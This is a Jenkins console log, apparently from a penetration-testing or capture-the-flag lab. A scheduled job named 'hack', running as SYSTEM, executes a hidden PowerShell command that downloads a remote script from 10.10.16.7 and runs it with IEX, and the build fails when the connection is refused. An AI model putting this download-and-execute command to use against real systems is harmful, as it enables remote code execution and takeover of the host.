 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\hack
[hack] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins9123760498779927938.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\hack>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://10.10.16.7:83/a'))"
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX ((new-object net.webclient).downloadstring('http://10.10.16.7:83/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\hack>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE